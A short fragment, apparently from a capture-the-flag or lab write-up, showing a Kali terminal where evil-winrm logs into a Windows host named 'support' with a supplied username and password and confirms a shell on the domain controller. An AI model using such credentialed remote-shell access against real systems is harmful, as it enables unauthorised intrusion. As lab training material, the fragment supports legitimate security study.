 ┌──(kali㉿kali)-[~/tj/support]
└─$ evil-winrm -i support -u support -p 'Ir ul'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
l-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\support\Documents>